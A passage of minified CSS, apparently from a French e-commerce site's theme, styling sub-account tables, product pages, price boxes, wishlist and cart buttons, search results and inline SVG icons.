td:last-child{display:flex}#tableSousComptes_wrapper #tableSousComptes a{display:inline-block;width:1.75rem;height:1.75rem;background-color:transparent;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill='%23878787' viewBox='0 0 256 256'%3E%3Cpath d='M227.31,73.37,182.63,28.68a16,16,0,0,0-22.63,0L36.69,152A15.86,15.86,0,0,0,32,163.31V208a16,16,0,0,0,16,16H92.69A15.86,15.86,0,0,0,104,219.31L227.31,96a16,16,0,0,0,0-22.63ZM92.69,208H48V163.31l88-88L180.69,120ZM192,108.68,147.31,64l24-24L216,84.68Z'%3E%3C/path%3E%3C/svg%3E");border:0;font-size:0;appearance:none;transition:opacity .4s}#tableSousComptes_wrapper #tableSousComptes a:hover{opacity:.6}#tableSousComptes_wrapper #tableSousComptes .delete-sous-compte{margin-left:.5rem;width:1.75rem;height:1.75rem;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23878787;%7D %3C/style%3E %3Cpath class='st0' d='M27,6h-5V5c0-1.7-1.3-3-3-3h-6c-1.7,0-3,1.3-3,3v1H5C4.4,6,4,6.4,4,7s0.4,1,1,1l0,0h1v18c0,1.1,0.9,2,2,2h16 c1.1,0,2-0.9,2-2V8h1c0.6,0,1-0.4,1-1S27.6,6,27,6L27,6z M12,5c0-0.6,0.4-1,1-1h6c0.6,0,1,0.4,1,1v1h-8V5z M24,26H8V8h16V26z M14,13 v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8c0-0.6,0.4-1,1-1S14,12.4,14,13L14,13z M20,13v8c0,0.6-0.4,1-1,1s-1-0.4-1-1l0,0v-8 c0-0.6,0.4-1,1-1S20,12.4,20,13L20,13z'/%3E %3C/svg%3E");background-color:transparent;padding:0;border:0;font-size:0;appearance:none;transition:opacity .4s}#tableSousComptes_wrapper #tableSousComptes .delete-sous-compte:hover{opacity:.6}@media (min-width:992px){#tableSousComptes_wrapper #tableSousComptes_paginate{justify-content:flex-end}}.customer-souscompte-creation .create.account .control .radio:not(:first-child),.customer-souscompte-modification .create.account .control .radio:not(:first-child),.customer-souscompte-actionnonautorisee .create.account .control .radio:not(:first-child){margin-left:.5rem}.customer-souscompte-creation input#date-rappel-view,.customer-souscompte-modification input#date-rappel-view,.customer-souscompte-actionnonautorisee input#date-rappel-view{background:#efebeb url('../images/pictos/icon-calendar.png') no-repeat right 1rem center}.customer-souscompte-creation .field .label,.customer-souscompte-modification .field .label,.customer-souscompte-actionnonautorisee .field .label{font-weight:700}.customer-souscompte-creation .column.main .row>[class*=col-]+[class*=col-],.customer-souscompte-modification .column.main .row>[class*=col-]+[class*=col-],.customer-souscompte-actionnonautorisee .column.main .row>[class*=col-]+[class*=col-]{margin-top:0}.customer-souscompte-creation .btn+.btn,.customer-souscompte-modification .btn+.btn,.customer-souscompte-actionnonautorisee .btn+.btn{background:#979797 !important}.customer-souscompte-creation .btn+.btn:hover,.customer-souscompte-modification .btn+.btn:hover,.customer-souscompte-actionnonautorisee .btn+.btn:hover,.customer-souscompte-creation .btn+.btn:focus,.customer-souscompte-modification .btn+.btn:focus,.customer-souscompte-actionnonautorisee .btn+.btn:focus{background:#8a8a8a !important}.customer-souscompte-succes .column.main p{margin-bottom:1.25rem;color:#3d3d3d;font-size:1.25rem;line-height:1.5}.customer-souscompte-actionnonautorisee .page-main{min-height:20rem;padding-top:2rem}.customer-souscompte-actionnonautorisee .page-main p{margin-bottom:2rem}.customer-souscompte-index .column.main>span:last-child{margin-top:2rem;display:block}.formFiltres{margin-bottom:2rem;padding:1.5rem;border:.0625rem solid #e4dede}@media (max-width:992px){.formFiltres [class*=col-]{margin-top:1rem !important;width:100%}}.formFiltres .row+.row{align-items:flex-end}@media (min-width:992px){.formFiltres .row+.row{margin-top:1rem}}.formFiltres .field .label{font-weight:700}.formFiltres .field input.datePicker{background:#efebeb url('../images/pictos/icon-calendar.png') no-repeat right 1rem center}.formFiltres .action.submit.primary{margin:0;padding:0 !important;width:100%}.formFiltres .action.submit.primary svg{width:2rem;height:3.375rem;fill:#fff}.formFiltres .action.submit.primary span{font-size:0 !important}.tableauDocuments .action.pdf{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;height:2.75rem;line-height:2.25rem !important;padding:0 .625rem !important;background:#11a45b;font-size:0 !important}@media (max-width:767px){.tableauDocuments .action.pdf{width:100%}}.tableauDocuments .action.pdf:before{display:block;content:"";width:1.5rem;height:2.75rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.141' height='23.801' viewBox='0 0 20.141 23.801'%3E %3Cpath id='file-arrow-down' d='M25.14,10.323h0a.907.907,0,0,0-.278-.655l-6.4-6.4a.891.891,0,0,0-.067-.06l-.016-.013-.055-.041-.016-.009c-.02-.013-.04-.026-.061-.037L18.237,3.1c-.023-.012-.046-.023-.07-.033l-.008,0c-.025-.01-.05-.019-.076-.027l-.008,0A.743.743,0,0,0,18,3.018l-.022,0L17.908,3c-.027,0-.06,0-.092,0H6.831A1.833,1.833,0,0,0,5,4.831V24.97A1.833,1.833,0,0,0,6.831,26.8H23.309A1.833,1.833,0,0,0,25.14,24.97V10.342c0-.006,0-.012,0-.018Zm-6.409-4.2,3.283,3.283H18.731ZM23.308,24.97H6.83V4.831H16.9v5.492h0a.916.916,0,0,0,.915.915h5.492V24.97Zm-4.388-7.513a.915.915,0,0,1,0,1.294l-3.2,3.2-.01.009c-.018.017-.037.035-.057.051s-.023.017-.035.026-.025.019-.038.027l-.04.025-.037.021-.042.02-.039.018-.041.015-.044.016-.041.011-.046.011-.048.007-.04.005c-.03,0-.06,0-.091,0s-.06,0-.091,0l-.04-.005-.049-.007c-.016,0-.03-.007-.046-.011l-.041-.011-.044-.016-.041-.015-.039-.018-.042-.02-.037-.021c-.014-.008-.027-.016-.04-.025l-.038-.027c-.012-.008-.024-.016-.035-.026s-.038-.033-.057-.051l-.01-.009-3.2-3.2a.915.915,0,1,1,1.294-1.294L14.151,19.1V13.985a.915.915,0,1,1,1.831,0h0V19.1l1.641-1.641a.915.915,0,0,1,1.294,0h0Z' transform='translate(-5 -3)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/60%}.tableauDocuments .action.pdf:hover{background:#8630bf}.fotorama__spinner{background-image:none}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none !important}html{font-size:100%}body{font-size:1rem}.page-wrapper{max-width:100%;overflow-x:hidden;display:block;margin:auto}input:hover,input:focus,button:focus,button:hover{outline:none !important;box-shadow:none !important}p{color:#979797;line-height:1.8;font-weight:400}.chapo p{font-size:1.25rem}a,a.link{color:#8630bf;transition:.4s}a:hover,a.link:hover{color:#11a45b;text-decoration:none !important}button:hover,button:focus{text-decoration:none !important}.leaflet-container{z-index:1 !important}th{font-weight:400}.page-title-wrapper{margin-bottom:2rem}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader{position:absolute;top:calc(50% - 2.3125rem);left:calc(50% - 2.3125rem);font-size:0;border-top:.625rem solid rgba(153,37,57,.3);border-right:.625rem solid rgba(153,37,57,.3);border-bottom:.625rem solid rgba(153,37,57,.3);border-left:.625rem solid rgba(153,37,57,.9);animation:spinner 1.1s infinite linear}.loader img,.loader p{display:none !important}.loader,.loader:before{border-radius:50%;width:4rem;height:4rem}.loader:before{content:''}@keyframes miniloader{0%,100%{box-shadow:1rem 0 0 0 rgba(17,164,91,.2),2.125rem 0 0 0 rgba(17,164,91,.2),3.25rem 0 0 0 rgba(17,164,91,.2)}25%{box-shadow:1rem 0 0 0 rgba(17,164,91,.8),2.125rem 0 0 0 rgba(17,164,91,.2),3.25rem 0 0 0 rgba(17,164,91,.2)}50%{box-shadow:1rem 0 0 0 rgba(17,164,91,.2),2.125rem 0 0 0 rgba(17,164,91,.8),3.25rem 0 0 0 rgba(17,164,91,.2)}75%{box-shadow:1rem 0 0 0 rgba(17,164,91,.2),2.125rem 0 0 0 rgba(17,164,91,.2),3.25rem 0 0 0 rgba(17,164,91,.8)}}.price-box .loader{position:relative;top:0;left:0;display:inline-block;vertical-align:middle;font-size:1rem;width:3.2em;height:.2em;overflow:hidden;border:0;animation:none;border-radius:0}.price-box .loader:before{content:'';position:absolute;left:-1em;top:0;width:1em;height:.2em;background:0 0;border-radius:0;animation:miniloader .8s cubic-bezier(.47,.01,.37,.98) infinite}input[type=password]::-ms-reveal{display:none}.old-price{display:flex;padding-left:5%;flex:0 0 100%;margin-bottom:.5rem;align-items:center}.old-price .price,.old-price .discount-price,.old-price .base-price{color:#8630bf !important;font-size:1rem !important;text-decoration:line-through}.old-price .product-price-info{display:flex}.old-price .product-price-info-taxe{color:#3d3d3d !important;font-size:.65rem !important}.old-price .product-price-info-remise{position:relative;top:-.125rem;display:inline-block;margin-left:.875rem;padding:.125rem .25rem;background:#8630bf;color:#fff;font-size:.75rem;line-height:1.625}.hide,.hidden{display:none !important}@media (min-width:992px){body{min-height:105vh}body._has-modal{min-height:100vh;overflow-y:scroll}body._has-modal .page-wrapper{max-height:100vh;overflow:hidden}}@media (max-width:992px){body{position:relative}.page-wrapper{overflow-x:hidden}}.cart-totals tr:not(:last-child),.opc-block-summary .table-totals tr:not(:last-child){display:flex;justify-content:space-between}.page-main,.pagebuilder-column{position:relative}.page-main-full-width{padding-left:1.5rem;padding-right:1.5rem}.category-view [data-content-type=column-group]+[data-content-type=column-group],.column.main [data-content-type=column-group]+[data-content-type=column-group],.category-view *:not([data-content-type=heading]):not([data-content-type=html])+[data-content-type=heading],.column.main *:not([data-content-type=heading]):not([data-content-type=html])+[data-content-type=heading]{margin-top:3rem}.category-view [data-content-type=text]+[data-content-type=buttons],.column.main [data-content-type=text]+[data-content-type=buttons]{margin-top:1rem}.pagebuilder-column-group>.pagebuilder-column-line>.pagebuilder-column{padding-left:1.5rem;padding-right:1.5rem}@media (max-width:1200px){.pagebuilder-column-group>.pagebuilder-column:not(:empty)+.pagebuilder-column{margin-top:3rem}.pagebuilder-column-group>.pagebuilder-column:empty+.pagebuilder-column{margin-top:0}}.section.section-lightest:before{left:0;transform:translateX(-50vw);width:150vw}.blocCitation{position:relative}.blocCitation [data-content-type=text]{position:absolute;bottom:1rem;left:50%;padding:1rem;transform:translateX(-50%);width:60%;background:rgba(0,0,0,.6)}.blocCitation p{color:#fff;margin-top:0 !important;line-height:1.3}#algolia_instant_selector .row{width:100%;padding-top:40px}.product-items .product-item .product-item-name a{text-transform:none}#algolia-right-container .result-title h2{font-size:1.125rem;text-transform:none;font-weight:400 !important}@media (min-width:1200px){#algolia-right-container .result-title h2{font-size:1.25rem}}.fotorama__thumb-border{border-color:#8630bf}.product-items.slick-slider .slick-slide .product-item{max-width:100% !important}.product-items .product-item .price-box{flex-wrap:wrap}.product-items .product-item-info{position:relative}.product-items .product-item .product-image-wrapper img{max-height:90%;max-width:90%}.product-items .product-item-photo{display:block}.product-items .product-item-photo~img{position:absolute;top:-22px;left:-16px;width:auto;height:3.5rem;z-index:1}.product-items .product-item-photo+span{position:relative;top:0;left:0;margin-top:.5rem;display:inline-block;background:#11a45b}.ais-SearchBox-reset,input.ais-SearchBox-input{height:3.5rem;line-height:3.5rem}.puce-retrait.dispo7j{background:#10a3a3}.puce-retrait.dispo30j{background:#eb770c}.is-widget-container-in_stock{display:none}.result-sub-content-declinaisons{background:#11a45b;padding:.25rem .5rem;color:#fff !important}#algolia-right-container .result-thumbnail img+img{top:-26px;left:-16px;width:auto;height:3.5rem;transform:none;max-width:none;z-index:1}@media (max-width:767px){#algolia-right-container .result-content{display:flex;flex-wrap:wrap}#algolia-right-container .result-thumbnail{width:7.5rem;height:7.5rem;padding-bottom:0 !important}#algolia-right-container .result-thumbnail img{width:100%;height:100%}#algolia-right-container .result-thumbnail img+img{height:2.75rem !important;width:auto !important;left:-13px !important}#algolia-right-container .result-sub-content{margin-left:1rem;width:calc(100% - 8.5rem)}}#algolia-right-container .product-stock>span{display:none}#algolia-right-container .result-sub-content>span{color:#979797;font-size:.875rem}@media (max-width:992px){#algolia-right-container .result-thumbnail:before,#algolia-right-container .result-thumbnail:after{display:none}}@media (max-width:992px){#c-image-detail-produit{margin-bottom:1rem;width:100%}}.fotorama__stage__shaft{cursor:pointer}.fotorama--fullscreen{z-index:99999 !important}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{box-shadow:none}#section-haute{position:relative}#section-haute .product-info-main .page-title-wrapper{margin-bottom:0}#section-haute #c-description-courte-detail-produit{margin-top:.5rem}#section-haute #c-description-courte-detail-produit .product.attribute.overview{margin:0}#section-haute #c-description-courte-detail-produit .value{color:#3d3d3d}#section-haute .product.attribute.sku{display:inline-block;list-style:none}#section-haute .product.attribute.sku *{color:#979797;margin-bottom:0}#section-haute .product.attribute.sku strong{margin:0}#section-haute .product.attribute.sku strong:after{content:":";margin-left:.25rem}#section-haute .product-info-ancres{display:none}@media (min-width:992px){#section-haute .product-info-ancres{display:flex;margin:1rem 0;padding:0}#section-haute .product-info-ancres li{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;list-style:none}#section-haute .product-info-ancres li+li{margin-left:1.5rem}#section-haute .product-info-ancres li a{color:#11a45b !important}#section-haute .product-info-ancres li a:hover{color:#8630bf !important}}#section-haute .product-stock>span{display:inline-block;vertical-align:top;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;max-width:12rem;color:#979797}#section-haute .box-tocart .action.tocart:not(:last-child),#section-haute .product-info-main .box-tocart .actions .amquote-addto-button,#section-haute .product-options-bottom .box-tocart .actions .amquote-addto-button{margin-left:0;margin-bottom:.5rem}@media (min-width:767px){#section-haute .box-tocart .action.tocart:not(:last-child),#section-haute .product-info-main .box-tocart .actions .amquote-addto-button,#section-haute .product-options-bottom .box-tocart .actions .amquote-addto-button{margin-right:.5rem}}#section-haute .box-tocart .action.tocart:not(:last-child){background:#11a45b}#section-haute .box-tocart .action.tocart:not(:last-child):hover{background:#0c7641}#section-haute .product-telechargementImpression{display:flex;flex-direction:column;padding-top:1.5rem;border-top:.0625rem solid #e4dede}@media (min-width:992px){#section-haute .product-telechargementImpression{flex-direction:row;gap:0}}#section-haute .product-telechargementImpression>.product.attribute:not(:last-child){margin-right:1.5rem}#section-haute .product-telechargementImpression>.product.attribute a{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;display:flex;align-items:center;color:#151515}#section-haute .product-telechargementImpression>.product.attribute a:before{display:block;content:"";width:1.5rem;height:1.5rem;margin-right:.5rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.01' height='19.648' viewBox='0 0 16.01 19.648'%3E %3Cpath id='clipboard-text' d='M19.554,3.455H17.371V2.728A.728.728,0,0,0,16.644,2H9.366a.728.728,0,0,0-.728.728h0v.728H6.455A1.457,1.457,0,0,0,5,4.911V20.193a1.457,1.457,0,0,0,1.455,1.455h13.1a1.457,1.457,0,0,0,1.455-1.455V4.911a1.457,1.457,0,0,0-1.455-1.455Zm-9.46,0h5.822V5.639H10.094Zm9.46,16.738H6.455V4.911H8.639V6.366a.728.728,0,0,0,.728.728h7.277a.728.728,0,0,0,.728-.728h0V4.911h2.183Z' transform='translate(-5 -2)' fill='%233d3d3d'/%3E %3C/svg%3E") no-repeat center}#section-haute .product-telechargementImpression>.product.attribute a:hover{color:#8630bf}#section-haute .product-telechargementImpression>.product.attribute#print-fiche a{color:#11a45b}#section-haute .product-telechargementImpression>.product.attribute#print-fiche a:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='24.5' viewBox='0 0 27 24.5'%3E %3Cpath id='printer' d='M25,14.5A1.5,1.5,0,1,1,23.5,13h0A1.5,1.5,0,0,1,25,14.5ZM29.5,12V22a1,1,0,0,1-1,1H25v4.5a1,1,0,0,1-1,1H8a1,1,0,0,1-1-1H7V23H3.5a1,1,0,0,1-1-1h0V12A3.091,3.091,0,0,1,5.666,9H7V5A1,1,0,0,1,8,4H24a1,1,0,0,1,1,1h0V9h1.333A3.091,3.091,0,0,1,29.5,12ZM9,9H23V6H9ZM23,20H9v6.5H23Zm4.5-8a1.094,1.094,0,0,0-1.167-1H5.665A1.1,1.1,0,0,0,4.5,12v9H7V19a1,1,0,0,1,1-1H24a1,1,0,0,1,1,1h0v2h2.5Z' transform='translate(-2.499 -4)' fill='%2311a45b'/%3E %3C/svg%3E") no-repeat center/90%}#section-haute .product-telechargementImpression>.product.attribute#print-fiche a:hover{color:#0c7641}#section-haute .product-telechargementImpression-item{cursor:pointer;padding:.5rem 0}@media (min-width:992px){#section-haute .product-telechargementImpression-item{padding:0}}#section-haute .votrePrix{position:relative;margin-top:2rem;padding:1.5rem 1.5rem 1rem !important;border:.0625rem solid #e4dede}#section-haute .votrePrix:after{content:"Votre prix";position:absolute;top:0;left:.5rem;transform:translateY(-50%);padding:0 .75rem;background:#fff;color:#979797;font-family:"Blogger Sans",sans-serif;font-weight:400;font-size:.875rem;line-height:1;text-transform:uppercase;letter-spacing:.025rem}#section-haute .wishlist-action{width:100%}@media (max-width:992px){.gallery-logo{display:none}}@media (min-width:992px){#section-haute div.logo-fabricant{position:relative;top:-1rem;right:0;margin:0;padding:0;max-width:8rem;background-color:transparent}#section-haute div.logo-fabricant picture,#section-haute div.logo-fabricant img{position:relative;padding:0;max-width:100%}#section-haute .product-info-main .product-title-brand{display:flex;align-items:unset}#section-haute .product-info-main .product-title-brand .page-title{margin-right:1rem}}.towishlist,button.towishlist{display:inline-block !important;vertical-align:middle !important;width:100% !important;height:3.375rem !important;border:.0625rem solid #e4dede !important;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.312' height='23.441' viewBox='0 0 24.312 23.441'%3E %3Cpath id='star' d='M20.587,25.441a1.75,1.75,0,0,1-.951-.28l.007,0L14.17,21.7a.024.024,0,0,0-.028,0h0L9.055,24.921a1.931,1.931,0,0,1-2.184-.072l.005,0A2,2,0,0,1,6.12,22.72l0,.014,1.466-5.769a.094.094,0,0,0,0-.023.084.084,0,0,0-.025-.06h0L2.652,12.8a1.811,1.811,0,0,1-.557-1.973l0,.013A1.781,1.781,0,0,1,3.662,9.6h.005l6.41-.416a.049.049,0,0,0,.036-.034h0L12.5,3.132a1.772,1.772,0,0,1,3.3-.012l0,.012L18.2,9.153a.05.05,0,0,0,.036.035h0l6.41.416a1.777,1.777,0,0,1,1.572,1.222l0,.012a1.776,1.776,0,0,1,.092.57,1.806,1.806,0,0,1-.649,1.388l0,0-4.908,4.085a.082.082,0,0,0-.025.06.073.073,0,0,0,0,.023h0l1.581,6.221a1.751,1.751,0,0,1,.058.456,1.8,1.8,0,0,1-.741,1.459l-.005,0a1.743,1.743,0,0,1-1.035.338h0Zm-6.432-5.483h0a1.751,1.751,0,0,1,.948.277l-.007,0L20.572,23.7a.044.044,0,0,0,.016.008h0a.088.088,0,0,0,.033-.029h0a.069.069,0,0,0,.006-.064h0l-1.582-6.221a1.778,1.778,0,0,1-.056-.448,1.822,1.822,0,0,1,.648-1.394l0,0,4.908-4.085a.069.069,0,0,0,.028-.056.068.068,0,0,0-.008-.032h0c-.012-.037-.025-.038-.037-.039l-6.41-.416a1.794,1.794,0,0,1-1.533-1.115l0-.012-2.391-6.02c-.014-.035-.023-.035-.037-.035s-.023,0-.037.035l-2.391,6.02a1.8,1.8,0,0,1-1.532,1.126h-.006l-6.41.416c-.012,0-.025,0-.037.039a.065.065,0,0,0-.008.032.07.07,0,0,0,.028.056h0l4.908,4.085a1.822,1.822,0,0,1,.65,1.4,1.8,1.8,0,0,1-.059.461l0-.013L7.8,23.161a.24.24,0,0,0-.012.077.253.253,0,0,0,.108.208h0a.186.186,0,0,0,.12.043.189.189,0,0,0,.111-.036h0l5.087-3.223a1.743,1.743,0,0,1,.941-.273h0Z' transform='translate(-1.999 -2.002)' fill='%2311a45b'/%3E %3C/svg%3E") no-repeat center !important;transition:background .4s !important}@media (min-width:767px){.towishlist,button.towishlist{width:3.375rem !important}}.towishlist:hover,button.towishlist:hover{background-color:#efebeb !important}.tableau-produits .towishlist,.tableau-produits button.towishlist{margin-top:.5rem}@media (min-width:767px){.tableau-produits .towishlist,.tableau-produits button.towishlist{margin-top:0;margin-left:.375rem}}.client-ou-pro{position:relative;margin-bottom:2rem;padding:1.5rem 0 2rem}.client-ou-pro:before{display:block;content:'';position:absolute;top:0;right:-1rem;width:100vw;height:100%;background:#efebeb}.client-ou-pro .pagebuilder-column-group{display:block !important}.client-ou-pro .pagebuilder-column{width:100% !important}.client-ou-pro .pagebuilder-column+.pagebuilder-column{margin-top:.5rem !important}#c-client-ou-pro{position:relative;margin:0 0 2rem;padding:2rem 0}@media (min-width:992px){#c-client-ou-pro{margin-top:-1.5rem}}@media (min-width:1200px){#c-client-ou-pro{margin-top:2rem}}#c-client-ou-pro:before{display:block;content:'';position:absolute;top:0;left:-50vw;width:150vw;height:100%;background:#efebeb}#c-client-ou-pro .pagebuilder-column+.pagebuilder-column{margin-top:.5rem !important}#c-client-ou-pro p{margin:0 !important;color:#3d3d3d}.catalog-product-view .clientMauris-texte{position:relative}@media (min-width:1200px){.catalog-product-view .clientMauris-texte{padding-left:4rem}.catalog-product-view .clientMauris-texte:before{display:block;content:'';position:absolute;top:50%;left:0;transform:translateY(-50%);width:40px;height:40px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='38.096' viewBox='0 0 40 38.096'%3E %3Cpath id='user' d='M42.666,38.8A23.064,23.064,0,0,0,30.045,28.539l-.162-.047A13.71,13.71,0,1,0,15.8,28.458l.061.035A23.08,23.08,0,0,0,3.137,38.7l-.058.107a1.524,1.524,0,0,0,2.634,1.534l0-.008a19.817,19.817,0,0,1,34.264-.093l.05.093A1.524,1.524,0,1,0,42.666,38.8l0,.008ZM12.207,16.714A10.665,10.665,0,1,1,22.872,27.379h0A10.679,10.679,0,0,1,12.207,16.714Z' transform='translate(-2.875 -2.996)' fill='%238630bf'/%3E %3C/svg%3E") no-repeat center}}#instant-search-bar .ais-SearchBox{margin-bottom:0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{margin-left:0 !important;margin-right:.5rem}.block.crosssell .product-item .product-item-photo .product-image-wrapper,#c-produits-suggeres-detail-produit .product-item .product-item-photo .product-image-wrapper,#c-produits-suggeres-panier .product-item .product-item-photo .product-image-wrapper{background-color:#fff !important}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-prev{right:3.25rem !important}@media (min-width:767px){#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-prev{right:4.5rem !important}}.tableau-produits{position:relative}.tableau-produits .action.primary.tocart{background:#11a45b}.tableau-produits .action.primary.tocart:hover{background:#0c7641}.tableau-produits .action.primary.tocart:before{content:'';display:inline-block;vertical-align:middle;margin-right:.5rem;position:relative;top:-.1875rem;width:22px;height:22px;background:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cpath d='M27.1,18.4l1.6-9c0-0.1,0-0.2,0-0.4c0-1.1-0.9-2-2-2h-21L5.2,3.6C5,2.7,4.2,2,3.3,2h0H1C0.4,2,0,2.4,0,3s0.4,1,1,1l0,0h2.3l3.3,18.4c0,0.2,0.1,0.3,0.2,0.5l0,0c-0.8,0.6-1.2,1.6-1.2,2.7C5.5,27.4,7.1,29,9,29s3.5-1.6,3.5-3.5c0-0.5-0.1-1.1-0.3-1.5l0,0h8.7c-0.2,0.4-0.3,1-0.3,1.5c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5S25.9,22,24,22l0,0H8.6l-0.4-2h17h0C26.1,20,27,19.3,27.1,18.4L27.1,18.4L27.1,18.4z M10.5,25.5c0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5S8.2,24,9,24l0,0C9.8,24,10.5,24.7,10.5,25.5L10.5,25.5z M25.5,25.5c0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5S23.2,24,24,24l0,0C24.8,24,25.5,24.7,25.5,25.5L25.5,25.5z M6.2,9h20.6l-1.6,9H7.8L6.2,9z' fill='%23FFFFFF'%3E%3C/path%3E%3C/svg%3E")}.tableau-produits .action.primary.toquote:before{content:'';display:inline-block;vertical-align:middle;margin-right:.5rem;position:relative;top:-.1875rem;width:22px;height:22px;background:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cpath d='M25,4h-3V3c0-0.6-0.4-1-1-1H11c-0.6,0-1,0.4-1,1l0,0v1H7C5.9,4,5,4.9,5,6v21c0,1.1,0.9,2,2,2h18c1.1,0,2-0.9,2-2V6C27,4.9,26.1,4,25,4L25,4z M12,4h8v3h-8V4z M25,27H7V6h3v2c0,0.6,0.4,1,1,1h10c0.6,0,1-0.4,1-1l0,0V6h3V27z' fill='%23FFFFFF'%3E%3C/path%3E%3C/svg%3E")}@media (max-width:992px){.tableau-produits{margin-top:3rem;padding-bottom:125px}.tableau-produits .action.primary.tocart,.tableau-produits .action.primary.toquote{position:absolute;bottom:0;left:0;margin-left:0 !important;width:100%}.tableau-produits .action.primary.toquote{bottom:60px}.tableau-produits .towishlist{position:absolute;width:3.375rem;top:-1.5rem;right:0}.tableau-produits .tableau thead{display:block;padding:.5rem .75rem;background-color:#efebeb}.tableau-produits .tableau thead th.sorting_disabled{display:none}.tableau-produits .tableau thead th.sorting{width:25% !important}.tableau-produits .tableau tbody tr{padding:1.5rem .75rem}}@media (min-width:992px){.tableau-produits{margin-top:3rem;padding-top:64px}.tableau-produits .actions{position:absolute;top:0;right:0;width:100%}.tableau-produits .actions.sticky{position:fixed;top:56px;background:#fff;box-shadow:0 .5rem .5rem rgba(0,0,0,.1);padding:.5rem 0;z-index:10000}}@media (min-width:992px) and (min-width:1200px){.tableau-produits .actions.sticky{top:104px}}.tableau-produits .tableau .price-container .price,.tableau-produits .tableau .price-container .discount-price,.tableau-produits .tableau .price-container .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.tableau-produits .tableau .product-price-info{display:inline-block;vertical-align:top}.tableau-produits .tableau .old-price .product-price-info{display:flex}.tableau-produits .tableau .old-price .product-price-info-remise{height:1.5rem}.tableau-produits .tableau .product-price-info-taxe:first-child{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase;display:block}.tableau-produits .tableau .product-price-info-unitaire{color:#3d3d3d;text-transform:uppercase;font-size:.6875rem}.tableau-produits .tableau .product-price-info-unitaire .product-price-info-taxe{display:inline-block;vertical-align:top;font-size:.625rem;color:#3d3d3d}.tableau-produits .tableau td{vertical-align:top}.tableau-produits .tableau td.add-wishlist .wishlist-action{display:flex;justify-content:center}.tableau-produits .tableau .product-stock{margin-top:.5rem}.tableau-produits .product-stock>span{display:inline-block;vertical-align:top;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#979797}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-moins,.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-plus{border-color:#11a45b;color:#11a45b}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-moins:hover,.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-plus:hover{border-color:#8630bf;color:#8630bf}.tableau-produits .tableau .calculatrice-wrapper .calculatrice .control .qty-plus{padding:.125rem 0}.tableau-produits #calculator-solid-2{fill:#8630bf !important}.page-product-configurable #c-prix-detail-produit>.price-box{margin:0 !important}.page-product-configurable .product-info-main .product-add-form{padding:0}.page-product-configurable .product-info-price .price-box{padding-bottom:0 !important}.page-product-configurable .product-info-price{padding-bottom:1rem}@media (min-width:992px){.page-product-configurable #c-stock-sku-detail-produit{display:none}}@media (min-width:992px){.page-product-configurable #section-haute .product-info-main .product-add-form{display:none}}.page-product-configurable .tableau-produits{display:none}@media (min-width:992px){.page-product-configurable .tableau-produits{display:block}}.page-product-configurable #section-haute .wishlist-action{width:100%}.product-price-info-ecotaxe{width:100%}#c-prix-detail-produit{display:flex;justify-content:space-between;align-items:center}#section-basse .labelsMauris img{height:130px;min-width:130px;object-fit:contain;border:1px solid #ececec;padding:.5rem;border-radius:10px}#section-basse 